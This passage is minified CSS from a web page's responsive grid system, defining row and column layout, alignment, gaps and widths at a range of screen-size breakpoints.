(min-width:992px){.pf-row[data-direction-dsmall~=row]{--pf-grid-direction:row}.pf-row[data-direction-dsmall~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dsmall~=column]{--pf-grid-direction:column}.pf-row[data-direction-dsmall~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dsmall~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dsmall~=center]{--pf-grid-justify:center}.pf-row[data-justify-dsmall~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dsmall~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dsmall~=left]{--pf-grid-justify:left}.pf-row[data-justify-dsmall~=right]{--pf-grid-justify:right}.pf-row[data-justify-dsmall~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dsmall~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dsmall~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dsmall~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dsmall~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dsmall~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dsmall~=center]{--pf-grid-align:center}.pf-row[data-align-dsmall~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dsmall~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dsmall~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dsmall~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dsmall~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dsmall~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dsmall~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dsmall~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:992px) and (max-width:1279px){.pf-row[data-direction-dsmall-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dsmall-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dsmall-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dsmall-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dsmall-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dsmall-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dsmall-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dsmall-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dsmall-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dsmall-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dsmall-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dsmall-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dsmall-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dsmall-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dsmall-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dsmall-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dsmall-only~=center]{--pf-grid-align:center}.pf-row[data-align-dsmall-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dsmall-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dsmall-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dsmall-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dsmall-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dsmall-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dsmall-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dsmall-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1280px){.pf-row[data-direction-dmedium~=row]{--pf-grid-direction:row}.pf-row[data-direction-dmedium~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dmedium~=column]{--pf-grid-direction:column}.pf-row[data-direction-dmedium~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dmedium~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dmedium~=center]{--pf-grid-justify:center}.pf-row[data-justify-dmedium~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dmedium~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dmedium~=left]{--pf-grid-justify:left}.pf-row[data-justify-dmedium~=right]{--pf-grid-justify:right}.pf-row[data-justify-dmedium~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dmedium~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dmedium~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dmedium~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dmedium~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dmedium~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dmedium~=center]{--pf-grid-align:center}.pf-row[data-align-dmedium~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dmedium~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dmedium~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dmedium~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dmedium~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dmedium~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dmedium~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dmedium~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1280px) and (max-width:1439px){.pf-row[data-direction-dmedium-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dmedium-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dmedium-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dmedium-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dmedium-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dmedium-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dmedium-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dmedium-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dmedium-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dmedium-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dmedium-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dmedium-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dmedium-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dmedium-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dmedium-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dmedium-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dmedium-only~=center]{--pf-grid-align:center}.pf-row[data-align-dmedium-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dmedium-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dmedium-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dmedium-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dmedium-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dmedium-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dmedium-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dmedium-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1440px){.pf-row[data-direction-dlarge~=row]{--pf-grid-direction:row}.pf-row[data-direction-dlarge~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dlarge~=column]{--pf-grid-direction:column}.pf-row[data-direction-dlarge~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dlarge~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dlarge~=center]{--pf-grid-justify:center}.pf-row[data-justify-dlarge~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dlarge~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dlarge~=left]{--pf-grid-justify:left}.pf-row[data-justify-dlarge~=right]{--pf-grid-justify:right}.pf-row[data-justify-dlarge~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dlarge~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dlarge~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dlarge~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dlarge~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dlarge~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dlarge~=center]{--pf-grid-align:center}.pf-row[data-align-dlarge~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dlarge~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dlarge~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dlarge~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dlarge~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dlarge~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dlarge~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dlarge~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1440px) and (max-width:1679px){.pf-row[data-direction-dlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-dlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1680px){.pf-row[data-direction-dxlarge~=row]{--pf-grid-direction:row}.pf-row[data-direction-dxlarge~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dxlarge~=column]{--pf-grid-direction:column}.pf-row[data-direction-dxlarge~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dxlarge~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dxlarge~=center]{--pf-grid-justify:center}.pf-row[data-justify-dxlarge~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dxlarge~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dxlarge~=left]{--pf-grid-justify:left}.pf-row[data-justify-dxlarge~=right]{--pf-grid-justify:right}.pf-row[data-justify-dxlarge~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dxlarge~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dxlarge~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dxlarge~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dxlarge~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dxlarge~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dxlarge~=center]{--pf-grid-align:center}.pf-row[data-align-dxlarge~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dxlarge~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dxlarge~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dxlarge~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dxlarge~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dxlarge~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dxlarge~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dxlarge~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (min-width:1680px) and (max-width:1919px){.pf-row[data-direction-dxlarge-only~=row]{--pf-grid-direction:row}.pf-row[data-direction-dxlarge-only~=row-reverse]{--pf-grid-direction:row-reverse}.pf-row[data-direction-dxlarge-only~=column]{--pf-grid-direction:column}.pf-row[data-direction-dxlarge-only~=column-reverse]{--pf-grid-direction:column-reverse}.pf-row[data-direction-dxlarge-only~=inherit]{--pf-grid-direction:inherit}.pf-row[data-justify-dxlarge-only~=center]{--pf-grid-justify:center}.pf-row[data-justify-dxlarge-only~=flex-start]{--pf-grid-justify:flex-start}.pf-row[data-justify-dxlarge-only~=flex-end]{--pf-grid-justify:flex-end}.pf-row[data-justify-dxlarge-only~=left]{--pf-grid-justify:left}.pf-row[data-justify-dxlarge-only~=right]{--pf-grid-justify:right}.pf-row[data-justify-dxlarge-only~=space-between]{--pf-grid-justify:space-between}.pf-row[data-justify-dxlarge-only~=space-around]{--pf-grid-justify:space-around}.pf-row[data-justify-dxlarge-only~=space-evenly]{--pf-grid-justify:space-evenly}.pf-row[data-justify-dxlarge-only~=stretch]{--pf-grid-justify:stretch}.pf-row[data-justify-dxlarge-only~=inherit]{--pf-grid-justify:inherit}.pf-row[data-align-dxlarge-only~=flex-start]{--pf-grid-align:flex-start}.pf-row[data-align-dxlarge-only~=center]{--pf-grid-align:center}.pf-row[data-align-dxlarge-only~=stretch]{--pf-grid-align:stretch}.pf-row[data-align-dxlarge-only~=flex-end]{--pf-grid-align:flex-end}.pf-row[data-gap-dxlarge-only~=none]{--pf-grid-gap-horz:var(--grid-gap-none)}.pf-row[data-gap-dxlarge-only~=xsmall]{--pf-grid-gap-horz:var(--grid-gap-xsmall)}.pf-row[data-gap-dxlarge-only~=small]{--pf-grid-gap-horz:var(--grid-gap-small)}.pf-row[data-gap-dxlarge-only~=medium]{--pf-grid-gap-horz:var(--grid-gap-medium)}.pf-row[data-gap-dxlarge-only~=large]{--pf-grid-gap-horz:var(--grid-gap-large)}.pf-row[data-gap-dxlarge-only~=xlarge]{--pf-grid-gap-horz:var(--grid-gap-xlarge)}}@media screen and (max-width:767px){.pf-row[data-direction-mobile=row-reverse]{flex-flow:wrap-reverse}.pf-row[data-direction-mobile=column-reverse]>.pf-column{margin-bottom:-20px;width:100%}.pf-row[data-direction-mobile=column-reverse]>.pf-column:last-child{margin-bottom:0}}.pf-row[data-box-columns=true]>.pf-column{display:flex;flex-direction:column;justify-content:stretch}.pf-row[data-vertical-padding]{--pf-grid-gap-vert:var(--pf-grid-gap-horz)}.pf-column{flex:var(--pf-col-grow) var(--pf-col-shrink) var(--pf-col-basis);-webkit-hyphens:manual;hyphens:manual;word-break:break-word;--pf-col-grow:0;--pf-col-shrink:1;--pf-col-basis:100%;--pf-col-unit:8.3333333333%}.pf-column[data-offset-all="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-all="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-all="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-all="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-all="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-all="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-all="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-all="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-all="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-all="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-all="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-all="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-all="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-all="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-all="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-all="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-all="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-all="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-all="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-all="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-all="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-all="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-all="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-all="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-all="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-all="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths]{--pf-col-unit:20%}.pf-column[data-sevenths]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths]{--pf-col-unit:12.5%}.pf-column[data-ninths]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths]{--pf-col-unit:10%}.pf-column[data-elevenths]{--pf-col-unit:9.0909090909%}.pf-column[data~=auto]{--pf-col-grow:1;--pf-col-basis:auto}@media screen and (max-width:639px){.pf-column[data-offset-msmall="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-msmall="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-msmall="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-msmall="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-msmall="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-msmall="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-msmall="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-msmall="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-msmall="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-msmall="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-msmall="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-msmall="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-msmall="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-msmall="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-msmall="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-msmall="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-msmall="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-msmall="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-msmall="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-msmall="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-msmall="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-msmall="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-msmall="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-msmall="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-msmall="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-msmall="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-msmall]{--pf-col-unit:20%}.pf-column[data-sevenths-msmall]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-msmall]{--pf-col-unit:12.5%}.pf-column[data-ninths-msmall]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-msmall]{--pf-col-unit:10%}.pf-column[data-elevenths-msmall]{--pf-col-unit:9.0909090909%}.pf-column[data-msmall~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (max-width:767px){.pf-column[data-offset-mobile="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-mobile="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-mobile="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-mobile="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-mobile="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-mobile="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-mobile="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-mobile="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-mobile="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-mobile="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-mobile="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-mobile="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-mobile="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-mobile="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-mobile="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-mobile="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-mobile="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-mobile="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-mobile="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-mobile="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-mobile="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-mobile="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-mobile="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-mobile="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-mobile="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-mobile="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-mobile]{--pf-col-unit:20%}.pf-column[data-sevenths-mobile]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-mobile]{--pf-col-unit:12.5%}.pf-column[data-ninths-mobile]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-mobile]{--pf-col-unit:10%}.pf-column[data-elevenths-mobile]{--pf-col-unit:9.0909090909%}.pf-column[data-mobile~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:640px) and (max-width:767px){.pf-column[data-offset-mlarge-only="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-mlarge-only="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-mlarge-only="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-mlarge-only="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-mlarge-only="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-mlarge-only="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-mlarge-only="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-mlarge-only="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-mlarge-only="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-mlarge-only="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-mlarge-only="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-mlarge-only="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-mlarge-only="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-mlarge-only="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-mlarge-only="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-mlarge-only="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-mlarge-only="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-mlarge-only="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-mlarge-only="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-mlarge-only="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-mlarge-only="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-mlarge-only="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-mlarge-only="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-mlarge-only="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-mlarge-only="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-mlarge-only="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-mlarge-only]{--pf-col-unit:20%}.pf-column[data-sevenths-mlarge-only]{--pf-col-unit:14.2857142857%}.pf-column[data-eighths-mlarge-only]{--pf-col-unit:12.5%}.pf-column[data-ninths-mlarge-only]{--pf-col-unit:11.1111111111%}.pf-column[data-tenths-mlarge-only]{--pf-col-unit:10%}.pf-column[data-elevenths-mlarge-only]{--pf-col-unit:9.0909090909%}.pf-column[data-mlarge-only~=auto]{--pf-col-grow:1;--pf-col-basis:auto}}@media screen and (min-width:768px){.pf-column[data-offset-tablet="0"]{margin-left:calc(var(--pf-col-unit)*0)}.pf-column[data-offset-tablet="1"]{margin-left:calc(var(--pf-col-unit)*1)}.pf-column[data-offset-tablet="2"]{margin-left:calc(var(--pf-col-unit)*2)}.pf-column[data-offset-tablet="3"]{margin-left:calc(var(--pf-col-unit)*3)}.pf-column[data-offset-tablet="4"]{margin-left:calc(var(--pf-col-unit)*4)}.pf-column[data-offset-tablet="5"]{margin-left:calc(var(--pf-col-unit)*5)}.pf-column[data-offset-tablet="6"]{margin-left:calc(var(--pf-col-unit)*6)}.pf-column[data-offset-tablet="7"]{margin-left:calc(var(--pf-col-unit)*7)}.pf-column[data-offset-tablet="8"]{margin-left:calc(var(--pf-col-unit)*8)}.pf-column[data-offset-tablet="9"]{margin-left:calc(var(--pf-col-unit)*9)}.pf-column[data-offset-tablet="10"]{margin-left:calc(var(--pf-col-unit)*10)}.pf-column[data-offset-tablet="11"]{margin-left:calc(var(--pf-col-unit)*11)}.pf-column[data-offset-tablet="12"]{margin-left:calc(var(--pf-col-unit)*12)}.pf-column[data-tablet="0"]{--pf-col-basis:calc(var(--pf-col-unit)*0)}.pf-column[data-tablet="1"]{--pf-col-basis:calc(var(--pf-col-unit)*1)}.pf-column[data-tablet="2"]{--pf-col-basis:calc(var(--pf-col-unit)*2)}.pf-column[data-tablet="3"]{--pf-col-basis:calc(var(--pf-col-unit)*3)}.pf-column[data-tablet="4"]{--pf-col-basis:calc(var(--pf-col-unit)*4)}.pf-column[data-tablet="5"]{--pf-col-basis:calc(var(--pf-col-unit)*5)}.pf-column[data-tablet="6"]{--pf-col-basis:calc(var(--pf-col-unit)*6)}.pf-column[data-tablet="7"]{--pf-col-basis:calc(var(--pf-col-unit)*7)}.pf-column[data-tablet="8"]{--pf-col-basis:calc(var(--pf-col-unit)*8)}.pf-column[data-tablet="9"]{--pf-col-basis:calc(var(--pf-col-unit)*9)}.pf-column[data-tablet="10"]{--pf-col-basis:calc(var(--pf-col-unit)*10)}.pf-column[data-tablet="11"]{--pf-col-basis:calc(var(--pf-col-unit)*11)}.pf-column[data-tablet="12"]{--pf-col-basis:calc(var(--pf-col-unit)*12)}.pf-column[data-fifths-tablet]{--pf-col-unit:20%}.pf-column[data-sevenths-tablet]{--pf-col-unit:14.2857142